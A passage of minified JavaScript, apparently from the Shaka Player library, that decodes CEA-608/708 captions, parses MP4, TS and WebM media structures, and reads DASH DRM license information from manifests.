t=0,n=1;16>n;n++,t++)e.i[t]=e.i[n];for(n=0;1>n;n++,t++)e.i[t]=_p()}(t):t.h++,t.g=0;break;case 14:t.isVisible()&&(r=Lp(t,i,e.i)),t.i[t.h]=_p(),t.g=0;break;case 12:t.isVisible()&&(r=Lp(t,i,e.i)),Mp(t),t.h=0,t.g=0}return r?[r]:[]}function Fp(e,t,n,i){if(128<=n&&135>=n)i=7&n,e.h[i]&&(e.g=e.h[i]);else{if(136===n){n=Up(t).value,t=[];for(var r=(n=l(Bp(e,n))).next();!r.done;r=n.next()){if((r=e.h[r.value]).isVisible()){var a=Lp(r,i,e.i);a&&t.push(a)}Mp(r)}return t}if(137===n)for(n=(t=l(Bp(e,t=Up(t).value))).next();!n.done;n=t.next())(n=e.h[n.value]).isVisible()||(n.j=i),n.display();else{if(138===n){for(n=Up(t).value,t=null,r=(n=l(Bp(e,n))).next();!r.done;r=n.next())(r=e.h[r.value]).isVisible()&&(t=Lp(r,i,e.i)),r.l=!1;return t?[t]:[]}if(139===n){for(n=Up(t).value,t=null,r=(n=l(Bp(e,n))).next();!r.done;r=n.next())(r=e.h[r.value]).isVisible()?t=Lp(r,i,e.i):r.j=i,r.l=!r.l;return t?[t]:[]}if(140===n)return Vp(e,t=Up(t).value,i);if(143===n)return i=Vp(e,255,i),Hp(e),i;if(144===n)t.skip(1),i=Up(t).value,e.g&&(e.g.A=0<(128&i),e.g.C=0<(64&i));else if(145===n)i=Up(t).value,n=Up(t).value,t.skip(1),e.g&&(t=Gp((48&n)>>4,(12&n)>>2,3&n),e.g.B=Gp((48&i)>>4,(12&i)>>2,3&i),e.g.s=t);else if(146===n)i=Up(t).value,t=Up(t).value,e.g&&((e=e.g).h=15&i,e.g=63&t);else if(151===n)t.skip(1),t.skip(1),i=Up(t).value,t.skip(1),e.g&&(e.g.D=3&i);else if(152<=n&&159>=n){n=(15&n)-8,(r=null!==e.h[n])||((a=new Ip(n,e.i)).j=i,e.h[n]=a),i=Up(t).value,a=Up(t).value;var o=Up(t).value,s=Up(t).value,u=Up(t).value;t=Up(t).value,r&&!(7&t)||((t=e.h[n]).h=0,t.g=0,t.C=!1,t.A=!1,t.B="white",t.s="black"),(t=e.h[n]).l=0<(32&i),t.L=127&a,t.H=o,t.G=(240&s)>>4,t.K=0<(128&a),t.o=1+(15&s),t.m=1+(63&u),e.g=e.h[n]}}}return[]}function Bp(e,t){for(var n=[],i=0;8>i;i++)!(1&~t)&&e.h[i]&&n.push(i),t>>=1;return n}function Vp(e,t,n){for(var i=[],r=(t=l(Bp(e,t))).next();!r.done;r=t.next()){r=r.value;var a=e.h[r];a.isVisible()&&(a=Lp(a,n,e.i))&&i.push(a),e.h[r]=null}return i}function Hp(e){e.g=null,e.h=[null,null,null,null,null,null,null,null]}function Gp(e,t,n){var i={0:0,1:0,2:1,3:1};return qp[(e=i[e])<<2|(t=i[t])<<1|(n=i[n])]}Ip.prototype.isVisible=function(){return this.l},Ip.prototype.display=function(){this.l=!0},Np.prototype.ta=function(){return this.g<this.h.length},Np.prototype.xa=function(){return this.g},Np.prototype.skip=function(e){if(this.g+e>this.h.length)throw new Le(2,2,3e3);this.g+=e},Np.prototype.ih=function(e){if(0>this.g-e)throw new Le(2,2,3e3);this.g-=e};var zp=new Map([[32," "],[33," "],[37,"…"],[42,"Š"],[44,"Œ"],[48,"█"],[49,"‘"],[50,"’"],[51,"“"],[52,"”"],[53,"•"],[57,"™"],[58,"š"],[60,"œ"],[61,"℠"],[63,"Ÿ"],[118,"⅛"],[119,"⅜"],[120,"⅝"],[121,"⅞"],[122,"│"],[123,"┐"],[124,"└"],[125,"─"],[126,"┘"],[127,"┌"]]),qp="black blue green cyan red magenta yellow white".split(" ");function Kp(){this.h=[],this.g=[],this.i=new Dp,this.l=0,this.m=new Map([["CC1",new Sp(0,0)],["CC2",new Sp(0,1)],["CC3",new Sp(1,0)],["CC4",new Sp(1,1)]]),this.s=this.o=0,this.j=new Map,this.B=!0,this.A=new Set,Wp(this)}function Wp(e){e.o=0,e.s=0;for(var t=l(e.m.values()),n=t.next();!n.done;n=t.next())(n=n.value).h=0,n.g=n.j,n.m=null,hp(n.i),hp(n.j),hp(n.o);e.B=!0}function Xp(e,t){var n=t.type;if(16==(112&t.mb)){var i=t.mb>>3&1;0===n?e.o=i:e.s=i}if(i="CC"+(1+(n<<1|(n?e.s:e.o))),n=e.m.get(i),255===t.mb&&255===t.Kb||!t.mb&&!t.Kb||!Yp(t.mb)||!Yp(t.Kb))return 45<=++e.l&&Wp(e),null;e.l=0,t.mb&=127,t.Kb&=127;var r=t.mb;if(1<=r&&15>=r||!t.mb&&!t.Kb)return null;if(r=null,16==(112&t.mb))e:{if(e.A.add(i),i=t.mb,e=t.Kb,n.m===(i<<8|e))n.m=null;else if(n.m=i<<8|e,16==(240&i)&&64==(192&e)){t=[11,11,1,2,3,4,12,13,14,15,5,6,7,8,9,10][(7&i)<<1|e>>5&1],i="white",r=!1;var a=null,o=95<e?e-96:e-64;13>=o?i=kp[Math.floor(o/2)]:15>=o?r=!0:a=Math.floor((o-16)/2),e=!(1&~e),4!==n.h&&(o=n.g,3===n.h&&t!==o.g&&(fp(o,n=1+t-o.h,1+o.g-o.h,o.h),gp(o,0,n-1),gp(o,t+1,15-t)),o.g=t,o.m=e,o.j=r,o.l=i,o.s=a,o.o="black")}else if(17==(247&i)&&32==(240&e))n.g.m=!1,n.g.j=!1,n.g.l="white",pp(n.g,0,32),i=!1,"white_italics"===(t=kp[(14&e)>>1])&&(t="white",i=!0),n.g.m=!(1&~e),n.g.j=i,n.g.l=t;else if(16==(247&i)&&32==(240&e)||23==(247&i)&&45==(255&e))t="black",!(7&i)&&(t=Ep[(14&e)>>1]),n.g.o=t;else if(17==(247&i)&&48==(240&e))pp(n.g,1,e);else if(18==(246&i)&&32==(224&e))pp(n.g,1&i?3:2,e);else{if(20==(246&i)&&32==(240&e)){switch(e=t.pts,i=null,t.Kb){case 32:xp(n);break;case 33:(n=n.g).i[n.g].pop();break;case 37:i=Tp(n,2,e);break;case 38:i=Tp(n,3,e);break;case 39:i=Tp(n,4,e);break;case 40:pp(n.g,0,32);break;case 41:n.h=2,n.g=n.i,n.g.h=0,n.l=e;break;case 42:hp(n.o),Ap(n);break;case 43:Ap(n);break;case 44:t=n.i,i=null,4!==n.h&&(i=dp(t,n.l,e)),gp(t,0,15);break;case 45:t=n.g,3!==n.h?i=null:(i=dp(t,n.l,e),fp(t,(r=t.g-t.h+1)-1,r,t.h),gp(t,0,r-1),gp(t,t.g,15-t.g),n.l=e);break;case 46:gp(n.j,0,15);break;case 47:t=null,4!==n.h&&(t=dp(n.i,n.l,e)),i=n.j,n.j=n.i,n.i=i,xp(n),n.l=e,i=t}r=i;break e}(23==i||31==i)&&33<=e&&35>=e&&(n.g.A=e-32)}r=null}else e=t.Kb,pp(n.g,0,t.mb),pp(n.g,0,e);return r}function $p(e,t){var n=[];try{for(;t.ta();){var i=Up(t).value,r=(224&i)>>5,a=31&i;if(7===r&&0!=a&&(r=63&Up(t).value),0!=r){e.A.add("svc"+r),e.j.has(r)||e.j.set(r,new Op(r));for(var o=e.j.get(r),s=t.xa();t.xa()-s<a;){r=o;var u=t,l=Up(u),d=l.value,h=l.pts;if(16===d&&(d=d<<16|Up(u).value),0<=d&&31>=d)var p=jp(r,u,d,h);else if(128<=d&&159>=d)p=Fp(r,u,d,h);else{if(4096<=d&&4127>=d)r=u,8<=(u=255&d)&&15>=u?r.skip(1):16<=u&&23>=u?r.skip(2):24<=u&&31>=u&&r.skip(3);else if(4224<=d&&4255>=d)r=u,128<=(u=255&d)&&135>=u?r.skip(4):136<=u&&143>=u&&r.skip(5);else if(32<=d&&127>=d)u=d,r.g&&Cp(r.g,127===u?"♪":String.fromCharCode(u));else if(160<=d&&255>=d)r.g&&Cp(r.g,String.fromCharCode(d));else if(4128<=d&&4223>=d){if(u=255&d,r.g)if(zp.has(u)){var f=zp.get(u);Cp(r.g,f)}else Cp(r.g,"_")}else 4256<=d&&4351>=d&&r.g&&Cp(r.g,160!=(255&d)?"_":"[CC]");p=[]}n.push.apply(n,c(p))}}}}catch(e){if(!(e instanceof Le&&3e3===e.code))throw e;$("CEA708_INVALID_DATA","Buffer read out of bounds / invalid CEA-708 Data.")}return n}function Yp(e){for(var t=0;e;)t^=1&e,e>>=1;return 1===t}function Jp(e){for(var t=[],n=e,i=e=0;i<n.length;)2==e&&3==n[i]?(e=0,(n=[].concat(c(n))).splice(i,1),n=new Uint8Array(n)):0==n[i]?e++:e=0,i++;for(e=n,i=0;i<e.length;){for(n=0;255==e[i];)n+=255,i++;n+=e[i++];for(var r=0;255==e[i];)r+=255,i++;r+=e[i++],4==n&&t.push(e.subarray(i,i+r)),i+=r}return t}function Zp(){this.j=new Map,this.i=this.h=0,this.g=ef}function Qp(e,t,n,i,r,a,o,s,u){var d=0,h=a,p=s.map((function(e){return e.Xf}));for((p=[].concat.apply([],c(p))).length&&(h=p[0].sampleSize||a),t.skip(o+s[0].Wh);t.ta();){o=t.R();var f=t.V(),g=null;switch(g=!1,s=1,e.g){case tf:g=6==(g=31&f);break;case nf:s=2,t.skip(1),g=39==(g=f>>1&63)||40==g;break;case rf:s=2,t.skip(1),g=23==(g=f>>1&63)||24==g;break;default:return}if(g)for(f=0,d<p.length&&(f=p[d].ue||0),f=(n+f)/i,g=(s=l(Jp(t.Ab(o-s)))).next();!g.done;g=s.next())u.push({packet:g.value,pts:f});else try{t.skip(o-s)}catch(e){break}0==(h-=o+4)&&(n=d<p.length?n+(p[d].Yf||r):n+r,h=++d<p.length&&p[d].sampleSize||a)}}Kp.prototype.clear=function(){this.l=0,this.h=[],this.g=[];var e=this.i;e.i=[],e.h=[],e.g=0,Wp(this);for(var t=(e=l(this.j.values())).next();!t.done;t=e.next())Hp(t.value)},Kp.prototype.extract=function(e,t){if(this.B){for(var n=l(this.m.values()),i=n.next();!i.done;i=n.next())i.value.l=t;this.B=!1}if(!(8>(e=new pa(e,0)).getLength())&&181===e.V()&&49===e.na()&&1195456820===e.R()&&3===e.V()&&64&(n=e.V()))for(n&=31,e.skip(1),i=0;i<n;i++){var r=e.V(),a=(4&r)>>2,o=e.V(),s=e.V();a&&(0==(r&=3)||1===r?this.h.push({pts:t,type:r,mb:o,Kb:s,order:this.h.length}):(this.g.push({pts:t,type:r,value:o,order:this.g.length}),this.g.push({pts:t,type:2,value:s,order:this.g.length})))}},Kp.prototype.decode=function(){function e(e,t){return e.pts-t.pts||e.order-t.order}var t=[];this.h.sort(e),this.g.sort(e);for(var n=l(this.h),i=n.next();!i.done;i=n.next())(i=Xp(this,i.value))&&t.push(i);for(i=(n=l(this.g)).next();!i.done;i=n.next())Rp(this.i,i.value);for(i=(n=l(this.i.i)).next();!i.done;i=n.next())i=$p(this,i.value),t.push.apply(t,c(i));return this.i.i=[],this.h=[],this.g=[],t},Kp.prototype.getStreams=function(){return Array.from(this.A)},B("shaka.cea.CeaDecoder",Kp),Ae=function(){return new Kp},Zp.prototype.init=function(e){function t(e){e=e.name,af.has(e)&&(n.g=af.get(e))}var n=this,i=[],r=[];if((new ma).box("moov",va).box("mvex",va).S("trex",(function(e){var t=e.reader;t.skip(4),t.skip(4),e=t.R(),t=t.R(),n.h=e,n.i=t})).box("trak",va).S("tkhd",(function(e){var t=e.reader;1==(e=e.version)?(t.skip(8),t.skip(8)):(t.skip(4),t.skip(4));var n=t.R();1==e?t.skip(8):t.skip(4),t.skip(4),t.skip(8),t.skip(2),t.skip(2),t.skip(2),t.skip(2),t.skip(36),t.na(),t.na(),t.na(),t.na(),i.push(n)})).box("mdia",va).S("mdhd",(function(e){e=qo(e.reader,e.version),r.push(e.timescale)})).box("minf",va).box("stbl",va).S("stsd",ya).box("avc1",t).box("avc3",t).box("dvav",t).box("dva1",t).box("hev1",t).box("hvc1",t).box("dvh1",t).box("dvhe",t).box("vvc1",t).box("vvi1",t).box("dvc1",t).box("dvi1",t).box("encv",ba).box("sinf",va).box("frma",(function(e){e=Xo(e.reader).codec,af.has(e)&&(n.g=af.get(e))})).parse(e,!0),!i.length||!r.length||i.length!=r.length)throw new Le(2,2,2010);this.g==ef&&X("Unable to determine bitstream format for CEA parsing!"),i.forEach((function(e,t){n.j.set(e,r[t])}))},Zp.prototype.parse=function(e){var t=this;if(this.g==ef)return[];var n=[],i=0,r=[];return(new ma).box("moof",(function(e){i=e.start,r=[],va(e)})).box("traf",(function(e){r.push({baseMediaDecodeTime:null,jd:t.h,kd:t.i,bh:[],timescale:9e4}),va(e)})).S("trun",(function(e){var t=r[r.length-1];e=Ko(e.reader,e.version,e.flags),t.bh.push(e)})).S("tfhd",(function(e){var n=r[r.length-1];e=Go(e.reader,e.flags),n.jd=e.jd||t.h,n.kd=e.kd||t.i,e=e.trackId,t.j.has(e)&&(n.timescale=t.j.get(e))})).S("tfdt",(function(e){var t=r[r.length-1];e=zo(e.reader,e.version),t.baseMediaDecodeTime=e.baseMediaDecodeTime})).box("mdat",(function(e){for(var a=i-e.start-8,o=e.reader.xa(),s=l(r),u=s.next();!u.done;u=s.next()){if(null===(u=u.value).baseMediaDecodeTime)throw X("Unable to find base media decode time for CEA captions!"),new Le(2,2,2010);e.reader.seek(o),Qp(t,e.reader,u.baseMediaDecodeTime,u.timescale,u.jd,u.kd,a,u.bh,n)}})).parse(e,!1),n},B("shaka.cea.Mp4CeaParser",Zp);var ef=0,tf=1,nf=2,rf=3,af=(new Map).set("avc1",tf).set("avc3",tf).set("dvav",tf).set("dva1",tf).set("hev1",nf).set("hvc1",nf).set("dvh1",nf).set("dvhe",nf).set("vvc1",rf).set("vvi1",rf).set("dvc1",rf).set("dvi1",rf);function of(){this.g=null}function sf(e){return(e=function(e){var t=0,n=ve(e),i=n.getUint32(t,!0);if(i!=e.byteLength)return[];e:{for(e=t+6,t=[];e<n.byteLength-1;){i=n.getUint16(e,!0),e+=2;var r=n.getUint16(e,!0);if(e+=2,1&r||r+e>n.byteLength){n=[];break e}var a=ge(n,e,r);t.push({type:i,value:a}),e+=r}n=t}return n}(e=ci(Ot(e))).filter((function(e){return e.type===lf}))[0])&&(e=Lt(e=ft(e.value,!0),"WRMHEADER"))?e:null}function uf(e){try{var t=sf(e);if(t)e:{for(var n=l(Ft(t,"DATA")),i=n.next();!i.done;i=n.next()){var r=i.value;if(r.children)for(var a=l(r.children),o=a.next();!o.done;o=a.next()){var s=o.value;if("LA_URL"==s.tagName){var u=Ot(s);break e}}}u=""}else u="";return u}catch(e){return""}}Se("video/mp4",(function(){return new Zp})),of.prototype.init=function(){},of.prototype.parse=function(e){this.g?this.g.clearData():this.g=new ls;var t=[];if(!ps(e=ge(e)))return t;var n=(e=this.g.parse(e)).ld(),i=e.Zd();switch(e=[],n.video){case"avc":e.push(6);break;case"hvc":e.push(39),e.push(40)}if(!e.length)return t;for(i=(n=l(i)).next();!i.done;i=n.next())if(i=i.value,e.includes(i.type)&&null!=i.time)for(var r=l(Jp(i.data)),a=r.next();!a.done;a=r.next())t.push({packet:a.value,pts:i.time});return t},B("shaka.cea.TsCeaParser",of),Se("video/mp2t",(function(){return new of}));var lf=1;function cf(t,n,i){var r=function(e){for(var t=[],n=(e=l(e)).next();!n.done;n=e.next())(n=hf(n.value))&&t.push(n);return t}(t),a=null;t=[];var o=[],s=null,u=new Set(r.map((function(e){return e.keyId})));u.delete(null);var c="cenc";if(1<u.size)throw new Le(2,4,4010);if(!n){if(1<(o=r.filter((function(e){return"urn:mpeg:dash:sea:2012"==e.Zc}))).length)throw new Le(2,4,4050);o.length&&(s=function(t){if(!e.crypto||!e.crypto.subtle)throw X("Web Crypto API is not available to decrypt AES-128. (Web Crypto only exists in secure origins like https)"),new Le(2,4,4042);var n=Vt(t.node,"urn:mpeg:dash:schema:sea:2012","SegmentEncryption");if(!n)throw new Le(2,4,4051);if("urn:mpeg:dash:sea:aes128-cbc:2013"!=n.attributes.schemeIdUri)throw new Le(2,4,4051);if(!(n=Vt(t.node,"urn:mpeg:dash:schema:sea:2012","CryptoPeriod")))throw new Le(2,4,4051);if(t=n.attributes.IV,n=bt(n.attributes.keyUriTemplate),!t||!n)throw new Le(2,4,4051);if(16!=(t=di(t.substr(2))).byteLength)throw new Le(2,4,4048);return{Mi:n,iv:t}}(o[0])),(o=r.find((function(e){return"urn:mpeg:dash:mp4protection:2011"==e.Zc})))&&o.encryptionScheme&&(c=o.encryptionScheme),(o=r.filter((function(e){return"urn:mpeg:dash:mp4protection:2011"==e.Zc?(a=e.init||a,!1):"urn:mpeg:dash:sea:2012"!=e.Zc}))).length&&(t=function(e,t,n,i,r){for(var a=[],o=(n=l(n)).next();!o.done;o=n.next()){var s=i[(o=o.value).Zc];if(s){var u;if((u=Vt(o.node,"urn:microsoft:playready","pro"))&&Ot(u)){u=ci(u=Ot(u));var c=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);u=[{initData:Ma(u,c,new Set,0),initDataType:"cenc",keyId:o.keyId}]}else u=null;if(c=null,"urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e"===o.Zc){c=o;var d=r;if(0==d.size)c=null;else{var h=new Uint8Array([16,119,239,236,192,178,77,2,172,227,60,30,82,226,251,75]);c=[{initData:Ma(new Uint8Array([]),h,d,1),initDataType:"cenc",keyId:c.keyId}]}}u=gi(s,t,o.init||e||u||c),(s=pf.get(s))&&(u.licenseServerUri=s(o)),a.push(u)}}return a}(a,c,o,i,u),0==t.length&&(t=[gi("",c,a)]))}if(r.length&&!s&&(n||!o.length))for(t=[],i=(n=l(Object.values(i))).next();!i.done;i=n.next())"org.w3.clearkey"!=(i=i.value)&&t.push(gi(i,c,a));if(u=Array.from(u)[0]||null)for(n=(c=l(t)).next();!n.done;n=c.next())for(i=(n=l(n.value.initData)).next();!i.done;i=n.next())i.value.keyId=u;return{Cg:u,Ck:a,drmInfos:t,Te:s,Hg:!0}}function df(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");if(t&&(t=Ot(t)))return t;if((t=Vt(e.node,"urn:microsoft:playready","pro"))&&Ot(t))return uf(t);if((e=Vt(e.node,"urn:mpeg:cenc:2013","pssh"))&&(e=Ot(e))){t=ci(e),e=8;var n=(t=ve(t)).getUint8(e);return e+=20,0<n&&(e+=4+16*t.getUint32(e)),uf(e=Lt("<pro>"+(e=ui(e=ge(t,e+4)))+"</pro>"))}return""}function hf(e){var t=e.attributes.schemeIdUri,n=Gt(e,"urn:mpeg:cenc:2013","default_KID"),i=zt(e,"urn:mpeg:cenc:2013","pssh").map(jt),r=e.attributes.value;if(!t)return null;if(t=t.toLowerCase(),n&&(n=n.replace(/-/g,"").toLowerCase()).includes(" "))throw new Le(2,4,4009);var a=[];try{a=i.map((function(e){return{initDataType:"cenc",initData:ci(e),keyId:null}}))}catch(e){throw new Le(2,4,4007)}return{node:e,Zc:t,keyId:n,init:0<a.length?a:null,encryptionScheme:r}}var pf=(new Map).set("com.apple.fps",(function(t){if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4054);return(t=Vt(t.node,"https://dashif.org/CPS","Laurl"))&&(t=Ot(t))?t:""})).set("com.widevine.alpha",(function(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");return t&&(t=Ot(t))?t:(e=Vt(e.node,"urn:microsoft","laurl"))&&bt(e.attributes.licenseUrl)||""})).set("com.microsoft.playready",df).set("com.microsoft.playready.recommendation",df).set("com.microsoft.playready.software",df).set("com.microsoft.playready.hardware",df).set("org.w3.clearkey",(function(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");return t&&(t=Ot(t))?t:(e=Vt(e.node,"http://dashif.org/guidelines/clearKey","Laurl"))&&"EME-1.0"===e.attributes.Lic_type&&e&&(e=Ot(e))?e:""}));function ff(t,n,i,r,a,o){var s=(new Map).set("RepresentationID",n).set("Number",i).set("SubNumber",r).set("Bandwidth",a).set("Time",o);return t.replace(/\$(RepresentationID|Number|SubNumber|Bandwidth|Time)?(?:%0([0-9]+)([diouxX]))?\$/g,(function(t,n,i,r){if("$$"==t)return"$";var a=s.get(n);if(null==a)return t;switch("RepresentationID"==n&&i&&(i=void 0),"Time"==n&&"bigint"!=typeof a&&(.2<=Math.abs(a-Math.round(a))&&X("Calculated $Time$ values must be close to integers"),a=Math.round(a)),r){case void 0:case"d":case"i":case"u":t=a.toString();break;case"o":t=a.toString(8);break;case"x":t=a.toString(16);break;case"X":t=a.toString(16).toUpperCase();break;default:t=a.toString()}return i=e.parseInt(i,10)||1,Array(Math.max(0,i-t.length)+1).join("0")+t}))}function gf(e,t){var n=vf(e,t,"timescale"),i=1;n&&(i=Yt(n)||1);var r=(n=Yt((n=vf(e,t,"duration"))||""))?n/i:null,a=vf(e,t,"startNumber"),o=Number(vf(e,t,"presentationTimeOffset"))||0,s=Jt(a||"");if(null!=a&&null!=s||(s=1),a=null,t=yf(e,t,"SegmentTimeline")){t=Ut(t,"S"),a=i,e=e.ka.duration||1/0;for(var u=s,l=[],c=-o,d=0;d<t.length;++d){var h=t[d],p=t[d+1],f=Ht(h,"t",Jt),g=Ht(h,"d",Jt),m=Ht(h,"r",$t);if(h=Ht(h,"k",$t)||0,null!=f&&(f-=o),g){if(f=null!=f?f:c,0>(m=m||0))if(p){if(null==(p=Ht(p,"t",Jt)))break;if(f>=p)break;m=Math.ceil((p-f)/g)-1}else{if(1/0==e)break;if(f/a>=e)break;m=Math.ceil((e*a-f)/g)-1}for(0<l.length&&f!=c&&(l[l.length-1].end=f/a),p=0;p<=m;++p)c=f+g,l.push({start:f/a,end:c/a,og:f,Gb:h,kj:l.length+u}),f=c}}a=l}return{timescale:i,Ce:n,Ta:r,Id:s,hc:o/i||0,ng:o,timeline:a}}function mf(e,t){return[t(e.J),t(e.ja),t(e.qa)].filter(Wi)}function vf(e,t,n){t=mf(e,t),e=null;for(var i=(t=l(t)).next();!i.done&&!(e=i.value.attributes[n]);i=t.next());return e}function yf(e,t,n){t=mf(e,t),e=null;for(var i=(t=l(t)).next();!i.done&&!(e=Bt(i.value,n));i=t.next());return e}function bf(e,t,n,i,r,a){if(a=void 0===a?0:a,Gt(e,"http://www.w3.org/1999/xlink","href")){var o=function(e,t,n,i,r,a){for(var o=Gt(e,"http://www.w3.org/1999/xlink","href"),s=Gt(e,"http://www.w3.org/1999/xlink","actuate")||"onRequest",u=l(Object.keys(e.attributes)),c=u.next();!c.done;c=u.next()){var d=(c=c.value).split(":"),h=Dt("http://www.w3.org/1999/xlink");d[0]==h&&delete e.attributes[c]}if(5<=a)return Br(new Le(2,4,4028));if("onLoad"!=s)return Br(new Le(2,4,4027));var p=fi([i],[o]);return r.request(0,ea(p,t)).Da((function(i){if(!(i=Pt(i.data,e.tagName)))return Br(new Le(2,4,4001,o));for(e.children=[];i.children.length;){var s=i.children.shift();e.children.push(s)}for(var u=(s=l(Object.keys(i.attributes))).next();!u.done;u=s.next())u=u.value,e.attributes[u]=i.attributes[u];return bf(e,t,n,p[0],r,a+1)}))}(e,t,n,i,r,a);return n&&(o=o.Da(void 0,(function(){return bf(e,t,n,i,r,a)}))),o}o=[];for(var s=l(Nt(e)),u=s.next(),c={};!u.done;c={ed:void 0},u=s.next())c.ed=u.value,"urn:mpeg:dash:resolve-to-zero:2013"==Gt(c.ed,"http://www.w3.org/1999/xlink","href")?e.children=e.children.filter(function(e){return function(t){return t!==e.ed}}(c)):"SegmentTimeline"!=c.ed.tagName&&o.push(bf(c.ed,t,n,i,r,a));return zr(o).Da((function(){return e}))}function wf(e){this.h=ve(e),this.g=new pa(this.h,0)}function Sf(e){var t=Tf(e);if(7<t.length)throw new Le(2,3,3002);for(var n=0,i=(t=l(t)).next();!i.done;i=t.next())n=256*n+i.value;t=Tf(e);e:{for(var r=(i=l(xf)).next();!r.done;r=i.next())if(pe(t,new Uint8Array(r.value))){i=!0;break e}i=!1}if(i)t=e.h.byteLength-e.g.xa();else{if(8==t.length&&224&t[1])throw new Le(2,3,3001);for(r=i=0;r<t.length;r++){var a=t[r];i=0==r?a&(1<<8-t.length)-1:256*i+a}t=i}return t=e.g.xa()+t<=e.h.byteLength?t:e.h.byteLength-e.g.xa(),i=ve(e.h,e.g.xa(),t),e.g.skip(t),new Af(n,i)}function Tf(e){var t=e.g.xa(),n=e.g.V();if(0==n)throw new Le(2,3,3002);return n=8-Math.floor(Math.log2(n)),e.g.skip(n-1),ge(e.h,t,n)}wf.prototype.ta=function(){return this.g.ta()};var xf=[[255],[127,255],[63,255,255],[31,255,255,255],[15,255,255,255,255],[7,255,255,255,255,255],[3,255,255,255,255,255,255],[1,255,255,255,255,255,255,255]];function Af(e,t){this.id=e,this.g=t}function Ef(e){if(8<e.g.byteLength)throw new Le(2,3,3002);if(8==e.g.byteLength&&224&e.g.getUint8(0))throw new Le(2,3,3001);for(var t=0,n=0;n<e.g.byteLength;n++)t=256*t+e.g.getUint8(n);return t}function kf(e){var t=new wf(e.g);if(179!=(e=Sf(t)).id)throw new Le(2,3,3013);if(e=Ef(e),183!=(t=Sf(t)).id)throw new Le(2,3,3012);t=new wf(t.g);for(var n=0;t.ta();){var i=Sf(t);if(241==i.id){n=Ef(i);break}}return{xj:e,bj:n}}function If(e,t,n){if(!(t=yf(e,t,"Initialization")))return null;var i=e.J.Ra(),r=t.attributes.sourceURL;r&&(i=fi(i,[bt(r)],e.sb())),r=0;var a=null;return(t=Ht(t,"range",Xt))&&(r=t.start,a=t.end),(n=new To((function(){return i}),r,a,Lf(e),null,null,n)).codecs=e.J.codecs,n.mimeType=e.J.mimeType,n}function Mf(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){if(1==I.g)return s=e.presentationTimeline,u=!e.Mb||!e.ka.Sg,c=e.ka.start,d=e.ka.duration,h=e.J.mimeType.split("/")[1],f=null,g=[(p=t)(i,r,a,!1),"webm"==h?p(n.N(),n.Na,n.va,!0):null],p=null,w(I,Promise.all(g),2);if(m=I.h,v=m[0],y=m[1]||null,S=c-o,T=c,x=d?c+d:1/0,"mp4"==h)var M=function(e,t,n,i,r,a,o){var s,u=(new ma).S("sidx",(function(e){s=function(e,t,n,i,r,a,o){var s=[];o.reader.skip(4);var u=o.reader.R();if(0==u)throw new Le(2,3,3005);if(0==o.version)var l=o.reader.R(),c=o.reader.R();else l=o.reader.Yc(),c=o.reader.Yc();o.reader.skip(2);var d=o.reader.na();for(e=e+o.size+c,c=0;c<d;c++){var h=o.reader.R(),p=(2147483648&h)>>>31;h&=2147483647;var f=o.reader.R();if(o.reader.skip(4),1==p)throw new Le(2,3,3006);s.push(new Ao(l/u+n,(l+f)/u+n,(function(){return a}),e,e+h-1,t,n,i,r)),l+=f,e+=h}return o.parser.stop(),s}(t,i,r,a,o,n,e)}));if(e&&u.parse(e),s)return s;throw new Le(2,3,3004)}(v,r,i,n,S,T,x);else{M=v;var _=new wf(y);if(440786851!=Sf(_).id)throw new Le(2,3,3008);var C=Sf(_);if(408125543!=C.id)throw new Le(2,3,3009);_=C.g.byteOffset,C=new wf(C.g);for(var P=null;C.ta();){var L=Sf(C);if(357149030==L.id){P=L;break}}if(!P)throw new Le(2,3,3010);for(P=new wf(P.g),L=1e6,C=null;P.ta();){var D=Sf(P);if(2807729==D.id)L=Ef(D);else if(17545==D.id)if(4==D.g.byteLength)C=D.g.getFloat32(0);else{if(8!=D.g.byteLength)throw new Le(2,3,3003);C=D.g.getFloat64(0)}}if(null==C)throw new Le(2,3,3011);if(C*=P=L/1e9,475249515!=(M=Sf(new wf(M))).id)throw new Le(2,3,3007);M=function(e,t,n,i,r,a,o,s,u){function l(){return r}var c=[];e=new wf(e.g);for(var d=null,h=null;e.ta();){var p=Sf(e);if(187==p.id){var f=kf(p);f&&(p=n*f.xj,f=t+f.bj,null!=d&&c.push(new Ao(d+o,p+o,l,h,f-1,a,o,s,u)),d=p,h=f)}}return null!=d&&c.push(new Ao(d+o,i+o,l,h,null,a,o,s,u)),c}(M,_,P,C,i,n,S,T,x)}for(A=l(b=M),E=A.next();!E.done;E=A.next())(k=E.value).codecs=e.J.codecs,k.mimeType=e.J.mimeType,k.bandwidth=e.bandwidth;return s.Dd(b),f=new lu(b),u&&f.Lc(T,x,!0),I.return(f)}))}function _f(e){return e.ad}function Cf(e){var t=yf(e,_f,"RepresentationIndex");return e=Xt((e=vf(e,_f,"indexRange"))||""),t&&(e=Ht(t,"range",Xt,e)),e}function Pf(e,t){var n=e.J.mimeType.split("/")[1];if(e.J.contentType!=wi&&"mp4"!=n&&"webm"!=n)throw new Le(2,4,4006);if("webm"==n&&!t)throw new Le(2,4,4005)}function Lf(e){var t=e.J;return{bandwidth:e.bandwidth,audioSamplingRate:t.audioSamplingRate,codecs:t.codecs,contentType:t.contentType,frameRate:t.frameRate||null,height:t.height||null,mimeType:t.mimeType,channelsCount:t.je,pixelAspectRatio:t.pixelAspectRatio||null,width:t.width||null,label:e.ja.label||null,roles:e.roles||null,language:e.ja.language||null}}function Df(e){return e.Wb}function Rf(t,n,i,r,a,o,s,u,c){c||t.J.ae||(t.J.ae=vf(t,Nf,"initialization"));var d=t.J.ae?function(e,t){var n=e.J.ae;if(n||(n=vf(e,Nf,"initialization")),!n)return null;n=bt(n);var i=e.J.originalId,r=e.bandwidth||null,a=e.J.Ra,o=e.sb;return t=new To((function(){var e=ff(n,i,null,null,r,null);return fi(a(),[e],o())}),0,null,Lf(e),null,null,t),t.codecs=e.J.codecs,t.mimeType=e.J.mimeType,t}(t,s):null,h=function(e){var t=gf(e,Nf),n=vf(e,Nf,"media"),i=vf(e,Nf,"index"),r=vf(e,Nf,"k"),a=0;return 